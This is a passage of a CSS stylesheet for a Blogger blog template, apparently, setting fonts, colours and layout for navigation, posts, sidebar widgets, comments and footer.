<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 16px Cambria;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#585858
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px Rock Salt;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#3b3b3b;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e5e5e5;
font:normal normal 20px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 42px Yanone Kaffeesatz;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
